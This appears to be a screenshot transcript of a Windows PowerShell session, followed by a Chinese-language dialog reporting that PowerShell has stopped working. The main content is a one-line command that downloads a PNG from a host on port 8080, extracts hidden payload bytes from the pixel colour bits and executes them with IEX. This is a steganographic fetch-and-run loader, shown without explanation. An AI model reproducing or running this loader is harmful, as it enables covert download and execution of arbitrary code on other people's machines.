 PS C:\Users\dell\Desktop> sal a New-Object;Add-Type -A System.Drawing;$g=a System.Drawing.Bitmap((a Net.WebClient).OpenR
ead("http://192.168.10.122:8080/cat00.png"));$o=a Byte[] 3840;(0..1)|%{foreach($x in(0..1919)){$p=$g.GetPixel($x,$_);$o[
$_*1920+$x]=([math]::Floor(($p.B-band15)*16)-bor($p.G -band 15))}};IEX([System.Text.Encoding]::ASCII.GetString($o[0..275
6]))
Windows PowerShell
Windows PowerShell 已停止工作
出现了一个问题，导致程序停止正常工作。如果有可用的解决
方案，Windows 将关闭程序并通知你。
关闭程序(C)